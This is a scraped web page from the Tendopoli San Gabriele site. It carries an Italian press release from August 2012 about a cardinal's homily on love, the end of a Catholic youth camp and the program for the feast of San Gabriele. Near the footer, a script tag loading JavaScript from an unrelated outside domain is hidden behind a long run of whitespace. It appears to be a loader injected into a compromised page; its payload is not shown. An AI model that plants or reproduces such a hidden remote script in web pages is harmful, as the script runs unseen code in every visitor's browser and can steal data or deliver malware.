<p style="text-align: justify;"> 	Il cardinale nel corso della sua omelia ha sottolineato come la gioia stia nel vivere l&#39;amore &laquo;Ma quale amore?&raquo; ha chiesto ai tendopolisti. &laquo;<em>L&#39;amore sta nel dare la vita, nel vivere per gli altri, non nel succhiare amore ovunque. Oggi &ndash; ha proseguito il vicario del Papa &ndash; viviamo in piena crisi di amore. Madre Teresa di Calcutta diceva che &ldquo;la pi&ugrave; grande povert&agrave; di oggi &egrave; quella di non amare&rdquo;. E nei paesi ricchi ragazzi sta scomparendo l&#39;amore. Per questo c&#39;&egrave; tanta violenza, proprio perch&egrave; si sta spegnendo l&#39;amore. Si sfasciano le famiglie non perch&egrave; finisce l&#39;amore, ma perch&egrave; non c&#39;&egrave; mai stato</em>&raquo;. Comastri si &egrave; quindi rivolto ai ragazzi chiedendo &laquo;<em>Chi potr&agrave; insegnarci l&#39;amore?. Solo Dio. San Gabriele diceva &ldquo;la mia vita &egrave; una gioia continua&rdquo; perch&egrave; viveva l&#39;amore vero. Anche nel nostro tempo abbiamo avuto un&#39;icona d&#39;amore: Giovanni Paolo II. Poco prima di morire, durante la via Crucis del venerd&igrave; santo, non potendo fare la via Crucis la segu&igrave; da uno schermo con un crocifisso in mano rivolto verso se stesso. Pochi giorni dopo, il 30 marzo, pur non potendo pi&ugrave; parlare, lui che era stato un grande comunicatore, n&eacute; potendo pi&ugrave; muoversi, lui che era stato un grande camminatore, si svegli&ograve; e disse sottovoce &ldquo;oggi &egrave; mercoled&igrave;, la gente viene e non voglio deluderla&rdquo;. Giovanni Paolo II a fatica si alz&ograve; e volle il microfono davanti alla finestra. Non riusc&igrave; a dire nulla, se non a fare un segno di croce che voleva dire &ldquo;sono contento&rdquo;. Io che ho visto i suoi occhi vi assicuro che erano contentissimi perch&egrave; aveva vissuto la sua vita amando. E allora cari giovani &ndash; ha concluso Comastri &ndash; non vi lasciate imbrogliare: questa &egrave; la strada della felicit&agrave;</em>&raquo;.</p>
<p style="text-align: justify;"> 	Giunto a sorpresa a portare il suo saluto ai tendopolisti anche <strong>il vescovo di Teramo monsignor Michele Seccia </strong>che, al termine della messa, si &egrave; unito a loro nella <strong>tradizionale foto davanti al vecchio Santuario.</strong></p>
<p style="text-align: justify;"> 	Sceso il sipario su questa XXXII edizione, <strong>il fondatore e anima della Tendopoli padre Francesco Cordeschi </strong> ha mostrato tutta la propria soddisfazione lodando il Signore per i suoi prodigi. Per i giovani in partenza i saluti non hanno rappresentato un addio ma un reciproco impegno a ritrovarsi di nuovo insieme per continuare a scrivere la storia della Tendopoli.</p>
<p style="text-align: justify;"> 	<em>On line</em>, attraverso il sito internet <a href="http://www.tendopoli.it/">www.tendopoli.it</a>, sar&agrave; possibile leggere testimonianze, vedere le foto e i video di questa 32&deg; edizione.</p>
<p style="text-align: justify;"> 	Domani migliaia di pellegrini arriveranno al santuario da ogni parte d&rsquo;Italia per l&rsquo;annuale festa popolare di San Gabriele. Quest&rsquo;anno, in occasione del 150&deg; anniversario della morte del santo, la festa rivestir&agrave; un carattere particolare.</p>
<p style="text-align: justify;"> 	La messa delle ore 11 sar&agrave; celebrata da <strong>monsignor Giovanni D&rsquo;Ercole,</strong> vescovo ausiliare de L&rsquo;Aquila. Durante la messa saranno festeggiati anche coloro che portano il nome Gabriele/Gabriella. Una cinquantina tra sacerdoti e studenti passionisti saranno a disposizione dei pellegrini durante tutta la giornata. Alla festa del santo sono stati invitati ufficialmente il presidente della Regione Abruzzo Gianni Chiodi, i presidenti delle quattro province abruzzesi, alcuni sindaci della zona e varie autorit&agrave; civili e militari. Alle <strong>ore 14.30</strong> la compagnia teatrale di Carlo Tedeschi, di Rimini, rappresenter&agrave; il musical &ldquo;Gabriele dell&rsquo;Addolorata. Un silenzioso sospiro d&rsquo;amore&rdquo;. Mentre alle <strong>ore 17</strong> l&rsquo;urna che custodisce le spoglie mortali del santo dei giovani sar&agrave; accompagnata in processione da migliaia di devoti.</p>
<p style="text-align: justify;"> 	Al termine della processione, alle <strong>ore 18.30</strong>, inizier&agrave; l&rsquo;aspetto ricreativo della festa con alcuni gruppi folk e cori abruzzesi che offriranno gratuitamente la loro esibizione. Parteciperanno il coro folk <em>La voce del Gran Sasso</em> di Cerchiara (TE), il gruppo folk <em>Laccio d&rsquo;Amore </em>di Penna Sant&rsquo;Andrea (TE), il coro <em>Voci della campagna </em>di Lanciano e Guastameroli (CH), il coro<em> Eco tra i torrioni</em> di Cellino Attanasio (TE) e il<em> Coro San Gabriele</em> del Santuario di San Gabriele.</p>
<p style="text-align: justify;"> 	Seguir&agrave; alle <strong>ore 21 </strong>l&rsquo;intrattenimento musicale finale animato dal passionista padre Aurelio D&rsquo;Intino. La festa sar&agrave; conclusa alle<strong> ore 22</strong> dai fuochi piromusicali realizzati dalla ditta &ldquo;The Best service&rdquo; di Antonio D&rsquo;Innocenzo.</p>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2012-08-25T14:57:27+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/comunicato-stampa-n-8-sabato-25-agosto/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Comunicato%20stampa%20n%C2%B08%20%28Sabato%2025%20Agosto%29" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/tg-e-video/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/tg-e-video/"_self>TG e Video</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">27 agosto 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/tg-e-video/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/08/mons._Claudio_Giuliodori_.JPG" width="500" height="383" alt="Comunicato stampa n°7 (Venerdì 24 Agosto)" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/comunicato-stampa-n-7-giovedi-24-agosto/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/comunicato-stampa-n-7-giovedi-24-agosto/"_self>Comunicato stampa n°7 (Venerdì 24 Agosto)</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">24 agosto 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/comunicato-stampa-n-7-giovedi-24-agosto/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/08/meluzzi-tendopolisti.JPG" width="500" height="383" alt="Comunicato stampa n°6 (Giovedì 23 Agosto)" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/comunicato-stampa-n-6-giovedi-23-agosto/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/comunicato-stampa-n-6-giovedi-23-agosto/"_self>Comunicato stampa n°6 (Giovedì 23 Agosto)</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">23 agosto 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/comunicato-stampa-n-6-giovedi-23-agosto/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/08/DSCF1508.JPG" width="500" height="383" alt="Comunicato stampa n°5 (Mercoledì 22 Agosto)" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/comunicato-stampa-n-5-mercoledi-22-agosto/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/comunicato-stampa-n-5-mercoledi-22-agosto/"_self>Comunicato stampa n°5 (Mercoledì 22 Agosto)</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">22 agosto 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/comunicato-stampa-n-5-mercoledi-22-agosto/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/08/locandina 2012.jpg" width="500" height="383" alt="Comunicato stampa n°4 (Martedì 21 Agosto)" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/comunicato-stampa-n-1/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/comunicato-stampa-n-1/"_self>Comunicato stampa n°4 (Martedì 21 Agosto)</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">21 agosto 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/comunicato-stampa-n-1/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-12-dicembre-2025/">La parola si fa carne <br>Domenica 21 dicembre 2025</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/comunicato-stampa-n-8-sabato-25-agosto/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="Comunicato stampa n°8 (Sabato 25 Agosto)" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"74fedee11d","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
